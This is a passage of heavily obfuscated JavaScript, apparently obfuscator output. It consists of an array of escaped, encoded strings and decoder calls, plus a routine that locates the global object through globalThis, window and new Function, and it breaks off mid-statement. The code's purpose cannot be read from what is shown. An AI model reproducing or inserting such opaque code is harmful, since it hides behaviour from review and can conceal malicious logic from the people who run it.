\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7d\\x3b\\x76\\x56\\x3a\\x2b\\x29\\x5d\\x22\\x67\\x53\\x43\\x49\\x61\\x79\\x68\\x35\\x60\\x35\\x4e\\x75\\x6a\\x31\\x32\\x3f\\x63\\x59\\x3d\\x77\\x3d\\x6e\\x73\\x29\\x39\\x58\\x47\\x25\\x21\\x7b\\x3f\\x28\\x3c\\x7d\\x41\\x24\\x51\\x71\\x4e\\x7c\\x4d\\x40\\x73\\x24\\x2e\\x6c\\x48\\x45\\x47\\x79\\x7e\\x47\\x74\\x3a\\x6e\\x46\\x3a\\x37\\x24\\x31\\x24\\x47\\x43\\x32\\x2c\\x54\\x6c\\x78\\x4a\\x4e\\x33\\x61\\x4c\\x49\\x42\\x61\\x73\\x38\\x4f\\x6b\\x61\\x53\\x26\\x2a\\x3e\\x29\\x25\\x28\\x76\\x2e\\x49\\x47\\x46\\x66\\x2c\\x39\\x3d\\x4d\\x68\\x28\\x2b\\x64\\x70\\x59\\x7d\\x48\\x76\\x7e\\x57\\x7e\\x48\\x64\\x77\\x5a\\x21\\x47\\x65\\x4c\\x55\\x21\\x24\\x4a\\x2b\\x68\\x30\\x3b\\x2c\\x25\\x79\\x29\\x67\\x38\\x4f\\x73\\x54\\x41\\x76\\x74\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x6b\\x41\\x24\\x55\\x43\\x7e\\x33\\x2e\\x28\\x71\\x43\\x2f\\x39\\x5d\\x36\\x65\\x54\\x3f\\x38\\x41\\x40\\x7b\\x77\\x4a\\x3f\\x63\\x6e\\x75\\x37\\x52\\x29\\x6d\\x40\\x5d\\x2b\\x3d\\x25\\x21\\x23\\x43\\x77\\x47\\x66\\x3b\\x7e\\x4b\\x61\\x46\\x5d\\x2b\\x30\\x42\\x7c\\x45\\x2e\\x67\\x6a\\x3c\\x69\\x55\\x21\\x51\\x58\\x4a\\x69\\x2f\\x53\\x69\\x49\\x30\\x37\\x40\\x72\\x3f\\x36\\x49\\x2a\\x51\\x3d\\x6e\\x3c\\x5a\\x4b\\x69\\x35\\x51\\x52\\x4e\\x74\\x3c\\x64\\x76\\x61\\x7b\\x51\\x54\\x60\\x55\\x4a\\x32\\x2b\\x6c\\x5d\\x4e\\x64\\x3d\\x65\\x7a\\x22\\x40\\x3b\\x31\\x29\\x6a\\x4d\\x40\\x3b\\x31\\x44\\x2f\\x51\\x52\\x43\\x6d\\x23\\x5f\\x43\\x70\\x41\\x3b\\x70\\x4a\\x6f\\x33\\x46\\x2f\\x37\\x3d\\x7a\\x79\\x57\\x43\\x78\\x2c\\x4e\\x7e\\x7d\\x32\\x56\\x52\\x28\\x6d\\x39\\x3d\\x63\\x69\\x44\\x66\\x2a\\x55\\x30\\x2a\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7a\\x74\\x48\\x5f\\x64\\x4e\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x5a\\x21\\x40\\x40\",\"\\u0051\\u005a\\u0039\\u004a\\u0049\\u005a\\u003b\\u0052\\u002e\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0035\\u0070\\u0035\\u005a\\u0023\\u003b\\u0066\\u0031\\u0057\\u0055\\u0054\\u003b\\u0076\\u0056\\u003f\\u0025\\u0039\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u006a\\u007a\\u006e\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0036\\u0049\\u0034\\u004a\\u004f\\u002e\\u0021\\u0067\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u006b\\u003f\\u0041\\u0041\\u004c\\u002e\\u0035\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006e\\u0040\\u0058\\u0053\\u004a\\u0072\\u006c\\u0048\\u0024\\u005a\\u0053\\u0041\\u006c\\u004f\\u007b\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u002c\\u0048\\u0031\\u0032\\u003f\\u0063\\u005a\\u0076\\u0031\\u0029\\u0050\\u0056\\u0040\\u0033\\u003b\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u0048\\u0026\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003f\\u0063\\u004e\\u0046\\u0045\\u003b\\u003d\\u0033\\u0047\\u0065\\u0072\\u003f\\u0075\\u003b\\u0026\\u0064\\u0030\\u004b\\u0030\\u0076\\u0057\\u0041\\u0046\\u0034\\u0060\\u005f\\u007e\\u0042\\u0032\\u007e\\u0033\\u004f\\u0069\\u0025\\u0076\\u0065\\u0053\\u003b\\u0043\\u0048\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u0039\\u0060\\u0050\\u0046\\u0059\\u0033\\u0060\\u0053\\u0062\\u0026\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0049\\u006c\\u004d\\u0040\\u006f\\u0054\\u007b\\u0025\\u0029\\u0032\\u0052\\u0065\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u003f\\u0032\\u0073\\u0069\\u004f\\u0040\\u007a\\u0028\\u0049\\u006c\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0033\\u0068\\u0034\\u004f\\u0069\\u0025\\u0050\\u0059\\u005d\\u0076\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u0035\\u0073\\u006d\\u0049\\u003f\\u004e\\u0079\\u0072\\u0077\\u0044\\u0025\\u0072\\u0065\\u0065\\u0031\\u0055\\u0062\\u0055\\u002f\\u0037\\u004c\\u0075\\u0052\\u0028\\u0037\\u006d\\u0041\\u0033\\u007a\\u006e\\u0064\\u0077\\u007e\\u002c\\u007e\\u004b\\u0033\\u0059\\u0032\\u0042\\u0063\\u0044\\u0061\\u0044\\u004b\\u0023\\u0066\\u0070\\u0050\\u0026\\u006a\\u0078\\u002f\\u0054\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0042\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u0046\\u005f\\u0073\\u005f\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u006a\\u0078\\u0047\\u0030\\u003b\\u002c\\u006d\\u0079\\u003d\\u0033\\u0066\\u002c\\u0064\\u003d\\u0076\\u007d\\u0067\\u0023\\u004c\\u007c\\u0024\\u0060\\u0058\\u0049\\u004c\\u0077\\u0047\\u002f\\u0036\\u003c\\u0039\\u003b\\u0049\\u007b\\u007d\\u0070\\u0030\\u0076\\u0028\\u0069\\u007b\\u005f\\u0072\\u0047\\u006a\\u0053\\u005d\\u0059\\u0052\\u0023\\u0021\\u002e\\u0028\\u002c\\u0029\\u0032\\u0069\\u0034\\u004d\\u0041\\u0029\\u0053\\u0058\\u0052\\u0078\\u005f\\u0030\\u004b\\u003c\\u0055\\u004d\\u0060\\u006c\\u0026\\u003f\\u0067\\u0071\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u006c\\u0055\\u0021\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007a\\u0074\\u002b\\u0035\\u0049\\u003d\\u0076\\u0029\\u006e\\u005f\\u0028\\u0043\\u0078\\u002c\\u0050\\u0063\\u0073\\u004a\\u0072\\u0074\\u006f\\u0072\\u006a\\u0045\\u0024\\u002e\\u0049\\u002f\\u005d\\u0042\\u0051\\u0068\\u005e\\u007b\\u005d\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0035\\u0077\\u002b\\u003b\\u004d\\u0031\\u0069\\u0033\\u002c\\u0052\\u0054\\u005f\\u0053\\u002b\\u0035\\u0070\\u0071\\u0073\\u0077\\u004a\\u0073\\u005f\\u006f\\u0072\\u0079\\u0024\\u0023\\u0033\\u0079\\u0079\\u0064\\u003d\\u0043\\u0039\\u0049\\u007b\\u0045\\u0025\\u004c\\u0056\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u005d\\u0047\\u0069\\u0076\\u0035\\u0060\\u0046\\u0031\\u0079\\u0072\\u0077\\u0044\\u0057\\u0026\\u0055\\u007b\\u004b\\u007c\\u0030\\u002a\\u003a\\u0028\\u0079\\u0051\\u0022\\u006d\\u0031\\u0029\\u0068\\u006d\\u0071\\u0023\\u003d\\u007c\\u0058\\u007a\\u0046\\u005f\\u003a\\u002e\\u0070\\u002f\\u004d\\u003d\\u0046\\u0038\\u0055\\u006a\\u0039\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007d\\u003b\\u0076\\u0056\\u003a\\u002b\\u0029\\u005d\\u0022\\u0067\\u0053\\u0043\\u0049\\u0061\\u0079\\u0068\\u0035\\u0060\\u0035\\u004e\\u0075\\u006a\\u0032\\u004a\\u0066\\u002a\\u0065\\u0028\\u0047\\u0029\\u0029\\u0046\\u0051\\u0066\\u0078\\u002c\\u0042\\u0076\\u0028\\u002b\\u0068\\u0030\\u003b\\u002c\\u003e\\u003d\\u003f\\u0075\\u0065\\u0048\\u0045\\u0047\\u0079\\u007e\\u0047\\u0074\\u003a\\u006e\\u0061\\u004c\\u0030\\u0042\\u0053\\u006c\\u005e\\u0023\\u007d\\u005a\\u0057\\u0041\\u0069\\u002e\\u007d\\u002e\\u0028\\u0028\\u0077\\u0044\\u0057\\u0026\\u0039\\u0039\\u004a\\u0077\\u0023\\u0021\\u0041\\u0041\\u003a\\u002c\\u0022\\u007a\\u0022\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u0031\\u0070\\u007b\\u0069\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u007d\\u0035\\u0061\\u0055\\u0030\\u007e\\u003a\\u003b\\u005a\\u0071\\u006d\\u0040\\u0069\\u0060\\u0051\\u0022\\u0043\\u0033\\u0029\\u0053\\u0060\\u0075\\u003b\\u0023\\u0069\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006a\\u0060\\u007a\\u0052\\u0055\\u0052\\u005e\\u0075\\u0041\\u007c\\u002e\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u005e\\u006b\\u007a\\u0074\\u0038\\u0040\\u0022\\u0057\\u0071\\u003c\\u0048\\u004a\\u003d\\u0033\\u0034\\u0033\\u0036\\u0037\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0023\\u0055\\u0070\\u004a\\u006f\\u004e\\u0042\\u007d\\u004a\\u0061\\u0066\\u006d\\u0053\\u002b\\u002e\\u0055\\u0059\\u0075\\u0031\\u006b\\u003b\\u0031\\u0040\\u0060\\u0041\\u0061\\u0079\\u006d\\u0068\\u0035\\u002a\\u0055\\u0045\\u006f\\u006a\\u0078\\u005d\\u006e\\u0074\\u0073\\u0066\\u0052\\u0057\\u0026\\u0056\\u003e\\u0039\\u0062\\u0025\\u0021\\u0060\\u003f\\u003c\\u0047\\u0069\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u0039\\u005d\\u0065\\u0052\\u0078\\u0047\\u0039\\u0070\\u0074\\u0063\\u0026\\u0032\\u007a\\u003e\\u0039\\u004d\\u0040\\u0073\\u007a\\u0074\\u003c\\u002b\\u0051\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u0024\\u0070\\u007b\\u0069\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u002f\\u0061\\u0025\\u003d\\u0046\\u003b\\u0036\\u002e\\u0059\\u0059\\u0073\\u006b\\u004e\\u004b\\u002f\\u005f\\u0038\\u0061\",L158_un(c7dILf[0xeb]),L158_un(c7dILf[0xec]),L158_un(c7dILf[0xed]),L158_un(c7dILf[0xee]),L158_un(c7dILf[0xef]),L158_un(c7dILf[0xf0]),L158_un(c7dILf[0xf1]),L158_un(c7dILf[0xf2]),L158_un(c7dILf[0xf3]),\"\\x38\\x3b\\x7d\\x75\\x75\\x61\\x7c\",L158_un(c7dILf[0xf4]),L158_un(c7dILf[0xf5]),L158_un(c7dILf[0xf6]),L158_un(c7dILf[0xf7]),L158_un(c7dILf[0xf8]),L158_un(c7dILf[0xf9]),\"\\u0046\\u0036\\u0063\\u007a\\u007a\\u006a\\u007c\\u0042\",L158_un(c7dILf[0xfa]),L158_un(c7dILf[0xfb]),L158_un(c7dILf[0xfc]),L158_un(c7dILf[0xfd]),L158_un(c7dILf[0xfe]),L158_un(c7dILf[0xff]),L158_un(c7dILf[0x100]),L158_un(c7dILf[0x101]),L158_un(c7dILf[0x102]),L158_un(c7dILf[0x103]),L158_un(c7dILf[0x104]),L158_un(c7dILf[0x105]),L158_un(c7dILf[0x106]),L158_un(c7dILf[0x107]),L158_un(c7dILf[0x108]),L158_un(c7dILf[0x109]),L158_un(c7dILf[0x10c]),L158_un(c7dILf[0x10d]),L158_un(c7dILf[0x10e]),L158_un(c7dILf[0x10f]),L158_un(c7dILf[0x110]),L158_un(c7dILf[0x111]),L158_un(c7dILf[0x112]),L158_un(c7dILf[0x113]),L158_un(c7dILf[0x114]),L158_un(c7dILf[0x115]),L158_un(c7dILf[0x116]),L158_un(c7dILf[0x117]),\"\\u007c\\u004b\\u0048\\u0036\\u003e\\u0052\\u006e\\u0024\\u0057\",L158_un(c7dILf[0x11c]),L158_un(c7dILf[0x11d]),L158_un(c7dILf[0x11e]),L158_un(c7dILf[0x11f]),L158_un(c7dILf[0x120]),L158_un(c7dILf[0x121]),L158_un(c7dILf[0x122]),\"\\x46\\x63\\x38\\x7c\\x76\\x76\\x3d\\x3b\",L158_un(c7dILf[0x123]),L158_un(c7dILf[0x124]),L158_un(c7dILf[0x125]),L158_un(c7dILf[0x126]),L158_un(c7dILf[0x127]),L158_un(c7dILf[0x12b]),L158_un(c7dILf[0x12d]),L158_un(c7dILf[0x12e]),L158_un(c7dILf[0x130]),L158_un(c7dILf[0x131]),L158_un(c7dILf[0x132]),L158_un(c7dILf[0x133]),L158_un(c7dILf[0x134]),L158_un(c7dILf[0x135]),L158_un(c7dILf[0x136]),L158_un(c7dILf[0x137]),L158_un(c7dILf[0x138]),L158_un(c7dILf[0x13a]),L158_un(c7dILf[0x13b]),L158_un(c7dILf[0x13c]),L158_un(c7dILf[0x13d]),L158_un(c7dILf[0x13e]),L158_un(c7dILf[0x13f]),L158_un(c7dILf[0x140]),L158_un(c7dILf[0x141]),L158_un(c7dILf[0x142]),L158_un(c7dILf[0x144]),L158_un(c7dILf[0x145]),L158_un(c7dILf[0x146]),L158_un(c7dILf[0x147]),L158_un(c7dILf[0x148]),L158_un(c7dILf[0x149]),\"\\x56\\x43\\x7b\\x42\\x7e\\x7c\\x28\",L158_un(c7dILf[0x14a]),L158_un(c7dILf[0x14d]),L158_un(c7dILf[0x14e]),L158_un(c7dILf[0x150]),L158_un(c7dILf[0x151]),L158_un(c7dILf[0x153]),L158_un(c7dILf[0x154]),L158_un(c7dILf[0x155]),\"\\u0075\\u006b\\u0044\\u007c\\u006d\\u002b\\u006e\\u0046\",L158_un(c7dILf[0x156]),L158_un(c7dILf[0x158]),L158_un(c7dILf[0x159]),L158_un(c7dILf[0x15a]),L158_un(c7dILf[0x15b]),L158_un(c7dILf[0x15c]),L158_un(c7dILf[0x15d]),L158_un(c7dILf[0x15e]),L158_un(c7dILf[0x15f]),L158_un(c7dILf[0x161]),L158_un(c7dILf[0x162]),L158_un(c7dILf[0x163]),L158_un(c7dILf[0x164]),\"\\u004a\\u0046\\u007c\\u0021\\u0040\\u002b\\u0045\\u0043\",L158_un(c7dILf[0x166]),L158_un(c7dILf[0x167]),L158_un(c7dILf[0x168]),L158_un(c7dILf[0x16a]),L158_un(c7dILf[0x16b]),L158_un(c7dILf[0x16c]),L158_un(c7dILf[0x16d]),\"\\u004d\\u007a\\u0061\\u007c\\u002b\\u0033\\u004b\\u0064\",L158_un(c7dILf[0x16e]),L158_un(c7dILf[0x16f]),\"\\u007c\\u0041\\u002a\\u007c\\u004e\",L158_un(c7dILf[0x170]),L158_un(c7dILf[0x171]),L158_un(c7dILf[0x172]),L158_un(c7dILf[0x173]),L158_un(c7dILf[0x174]),L158_un(c7dILf[0x175]),L158_un(c7dILf[0x176]),L158_un(c7dILf[0x177]),L158_un(c7dILf[0x179]),L158_un(c7dILf[0x17f]),L158_un(c7dILf[0x180]),L158_un(c7dILf[0x181]),L158_un(c7dILf[0x182]),L158_un(c7dILf[0x183]),L158_un(c7dILf[0x184]),L158_un(c7dILf[0x185]),L158_un(c7dILf[0x186]),L158_un(c7dILf[0x18a]),L158_un(c7dILf[0x18b]),L158_un(c7dILf[0x18c]),L158_un(c7dILf[0x18d]),L158_un(c7dILf[0x18f]),L158_un(c7dILf[0x190]),L158_un(c7dILf[0x191]),L158_un(c7dILf[0x192]),L158_un(c7dILf[0x195]),L158_un(c7dILf[0x196]),L158_un(c7dILf[0x197]),L158_un(c7dILf[0x198]),L158_un(c7dILf[0x19b]),L158_un(c7dILf[0x19c]),L158_un(c7dILf[0x19d]),\"\\x40\\x79\\x74\\x68\\x4e\\x5a\\x4e\\x7c\\x3d\\x64\\x51\\x78\\x24\\x7a\\x7e\\x40\\x3d\\x47\\x40\\x22\\x43\\x62\\x35\\x35\\x65\\x5b\\x4e\\x23\\x48\\x4c\\x2a\\x24\\x44\\x63\\x5b\\x59\\x61\\x31\\x73\",L158_un(c7dILf[0x19e]),L158_un(c7dILf[0x19f]),\"\\x68\\x7b\\x79\\x68\\x24\\x7c\\x32\\x45\",L158_un(c7dILf[0x1a0]),L158_un(c7dILf[0x1a1]),L158_un(c7dILf[0x1a2]),L158_un(c7dILf[0x1a3]),L158_un(c7dILf[0x1a4]),L158_un(c7dILf[0x1a5]),L158_un(c7dILf[0x1a6]),L158_un(c7dILf[0x1a7]),L158_un(c7dILf[0x1a8]),L158_un(c7dILf[0x1a9]),\"\\x40\\x4a\\x32\\x59\\x66\\x51\\x53\\x75\\x65\\x4c\\x7c\\x2e\\x30\\x70\\x2c\\x77\",L158_un(c7dILf[0x1aa]),L158_un(c7dILf[0x1ab]),L158_un(c7dILf[0x1ac]),L158_un(c7dILf[0x1af]),L158_un(c7dILf[0x1b1]),L158_un(c7dILf[0x1b4]),L158_un(c7dILf[0x1b5]),L158_un(c7dILf[0x1b6]),L158_un(c7dILf[0x1b7]),L158_un(c7dILf[0x1b9]),L158_un(c7dILf[0x1ba]),L158_un(c7dILf[0x1bb]),L158_un(c7dILf[0x1bc]),L158_un(c7dILf[0x1bd]),L158_un(c7dILf[0x1be]),L158_un(c7dILf[0x1c0]),L158_un(c7dILf[0x1c1]),L158_un(c7dILf[0x1c3]),L158_un(c7dILf[0x1c4]),L158_un(c7dILf[0x1c5]),L158_un(c7dILf[0x1c6]),L158_un(c7dILf[0x1c7]),L158_un(c7dILf[0x1c8]),L158_un(c7dILf[0x1c9]),L158_un(c7dILf[0x1ca]),L158_un(c7dILf[0x1cb]),L158_un(c7dILf[0x1cc]),L158_un(c7dILf[0x1cd]),L158_un(c7dILf[0x1ce]),L158_un(c7dILf[0x1cf]),L158_un(c7dILf[0x1d0]),L158_un(c7dILf[0x1d1]),L158_un(c7dILf[0x1d2]),L158_un(c7dILf[0x1d3]),L158_un(c7dILf[0x1d4]),L158_un(c7dILf[0x1d5]),L158_un(c7dILf[0x1d6]),L158_un(c7dILf[0x1d8]),L158_un(c7dILf[0x1d9]),L158_un(c7dILf[0x1da]),L158_un(c7dILf[0x1db]),L158_un(c7dILf[0x1dc]),L158_un(c7dILf[0x1dd]),L158_un(c7dILf[0x1de]),L158_un(c7dILf[0x1df]),L158_un(c7dILf[0x1e0]),L158_un(c7dILf[0x1e1]),L158_un(c7dILf[0x1e2]),L158_un(c7dILf[0x1e3]),L158_un(c7dILf[0x1e4]),L158_un(c7dILf[0x1e5]),L158_un(c7dILf[0x1e6]),L158_un(c7dILf[0x1e7]),L158_un(c7dILf[0x1e8]),L158_un(c7dILf[0x1e9]),L158_un(c7dILf[0x1ea]),L158_un(c7dILf[0x1eb]),L158_un(c7dILf[0x1ec]),L158_un(c7dILf[0x1ed]),L158_un(c7dILf[0x1ee]),L158_un(c7dILf[0x1ef]),L158_un(c7dILf[0x1f0]),L158_un(c7dILf[0x1f1]),L158_un(c7dILf[0x1f2]),L158_un(c7dILf[0x1f3]),L158_un(c7dILf[0x1f4]),L158_un(c7dILf[0x1f5]),L158_un(c7dILf[0x1f6]),L158_un(c7dILf[0x1f7]),L158_un(c7dILf[0x1f8]),L158_un(c7dILf[0x1f9]),L158_un(c7dILf[0x1fa]),\"\\x64\\x59\\x6f\\x7c\\x78\\x39\\x35\\x2e\",L158_un(c7dILf[0x1fb]),L158_un(c7dILf[0x1fc]),L158_un(c7dILf[0x1fd]),L158_un(c7dILf[0x1fe]),L158_un(c7dILf[0x1ff]),L158_un(c7dILf[0x200]),L158_un(c7dILf[0x201]),L158_un(c7dILf[0x202]),L158_un(c7dILf[0x203]),L158_un(c7dILf[0x204]),L158_un(c7dILf[0x205]),L158_un(c7dILf[0x206]),L158_un(c7dILf[0x207]),L158_un(c7dILf[0x209]),L158_un(c7dILf[0x20a]),L158_un(c7dILf[0x20b]),L158_un(c7dILf[0x20c]),L158_un(c7dILf[0x20d]),L158_un(c7dILf[0x20e]),L158_un(c7dILf[0x20f]),L158_un(c7dILf[0x210]),L158_un(c7dILf[0x211]),L158_un(c7dILf[0x212]),L158_un(c7dILf[0x213]),L158_un(c7dILf[0x214]),L158_un(c7dILf[0x215]),L158_un(c7dILf[0x216]),L158_un(c7dILf[0x217]),L158_un(c7dILf[0x218]),L158_un(c7dILf[0x219]),L158_un(c7dILf[0x21a]),L158_un(c7dILf[0x21b]),L158_un(c7dILf[0x21c]),L158_un(c7dILf[0x21d]),L158_un(c7dILf[0x21e]),L158_un(c7dILf[0x21f]),L158_un(c7dILf[0x220]),L158_un(c7dILf[0x221]),L158_un(c7dILf[0x222]),L158_un(c7dILf[0x223]),L158_un(c7dILf[0x225]),L158_un(c7dILf[0x226]),\"\\u003a\\u007c\\u003f\\u0078\\u005d\\u0068\\u0048\\u0071\",L158_un(c7dILf[0x227]),L158_un(c7dILf[0x228]),L158_un(c7dILf[0x229]),\"\\u004f\\u0023\\u005e\\u003f\\u0042\\u0031\\u0057\\u007c\\u0074\",L158_un(c7dILf[0x22a]),L158_un(c7dILf[0x22b]),\"\\x7c\\x49\\x5f\\x46\\x34\\x6b\\x7c\\x73\",L158_un(c7dILf[0x22c]),L158_un(c7dILf[0x22d]),L158_un(c7dILf[0x22e]),L158_un(c7dILf[0x22f]),L158_un(c7dILf[0x230]),L158_un(c7dILf[0x231]),L158_un(c7dILf[0x232]),L158_un(c7dILf[0x233]),\"\\u0057\\u003d\\u0073\\u0059\\u0057\\u0056\\u0046\\u006b\\u0065\\u003a\\u0063\\u0038\\u0045\\u0066\\u0039\\u0048\\u007c\\u0055\\u006d\",L158_un(c7dILf[0x236]),L158_un(c7dILf[0x238]),\"\\u0071\\u0037\\u0038\\u0026\\u0055\\u0049\\u0047\\u0022\\u0071\\u007c\\u003d\\u0024\\u0061\\u0030\\u003c\\u007e\\u0032\\u004c\\u0070\\u0072\\u002a\\u004c\\u005d\\u007b\\u0043\\u0028\\u0068\\u0067\\u007a\\u002e\\u0072\\u0057\\u0051\\u0059\\u0044\\u003b\\u006e\",\"\\u003c\\u0070\\u0040\\u0070\\u0078\\u0023\\u0029\\u0034\\u0034\\u0048\\u006a\\u0042\\u005e\\u0024\\u0026\\u0057\\u0030\\u0052\\u006e\\u0026\\u002a\\u004c\\u007c\\u0034\\u0031\\u0057\\u0030\\u0067\\u007a\\u002e\\u005e\\u003f\\u0050\\u0059\\u006e\\u0026\\u0071\",\"\\u005b\\u0035\\u006e\\u0026\\u0034\\u0041\\u007e\\u002a\\u0062\\u0070\\u0024\\u006f\\u007c\\u003c\\u0032\\u0079\\u002c\\u0078\\u0033\\u0075\\u0047\\u004a\\u007e\\u0042\\u0051\\u0025\\u006d\\u0029\\u0066\\u002e\\u005e\\u003f\\u0047\\u0059\\u002c\",L158_un(c7dILf[0x239]),L158_un(c7dILf[0x23a]),L158_un(c7dILf[0x23b]),\"\\u002c\\u0026\\u0036\\u0042\\u0068\\u0023\\u0049\\u0068\\u007c\",L158_un(c7dILf[0x23c]),\"\\x31\\x7c\\x60\\x41\\x41\\x3f\\x4f\",L158_un(c7dILf[0x23d]),L158_un(c7dILf[0x23e]),L158_un(c7dILf[0x23f]),L158_un(c7dILf[0x240]),L158_un(c7dILf[0x241]),L158_un(c7dILf[0x242]),L158_un(c7dILf[0x243])]);function sI3oo1a(){var KhGcUX=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(L158_un(c7dILf[0x244]))()}],FaRDz6p,ThT14h,UVZL8u;vqO3Vt(FaRDz6p=void 0x0,ThT14h=[]);try{vqO3Vt(FaRDz6p=Object,ThT14h[L158_un(c7dILf[0x25])](\"\"[L158_un(c7dILf[0x245])][L158_un(c7dILf[0x246])][L158_un(c7dILf[0x247])]))}catch(jZd7v6){}VYVN2b:for(UVZL8u=c7dILf[0x1];UVZL8u<KhGcUX[L158_un(c7dILf[0x18])];UVZL8u++)try{var T9blZX_;FaRDz6p=KhGcUX[UVZL8u]();for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[L158_un(c7dILf[0x18])];T9blZX_++)if(typeof FaRDz6p[ThT14h[T9blZX_]]===L158_un(c7dILf[0x1]))continue VYVN2b;return FaRDz6p}catch(jZd7v6){}return FaRDz6p||this}vqO3Vt(ThT14h=sI3oo1a()||{},UVZL8u=ThT14h[L158_un(c7dILf[0x249])],jZd7v6=ThT14h[L158_un(c7dILf[0x24a])],T9blZX_=ThT14h[L158_un(c7dILf[0x24b])],KPTrD5=ThT14h[L158_un(c7dILf[0x24c])]||String,JKxqF0Z=ThT14h[L158_un(c7dILf[0x24d])]||Array,e4dnF2n=function(){var KhGcUX=new JKxqF0Z(c7dILf[0x19]),FaRDz6p,ThT14h;vqO3Vt(FaRDz6p=KPTrD5[L158_un(c7dILf[0x23])]||KPTrD5[L158_un(c7dILf[0x24e])],ThT14h=[]);return 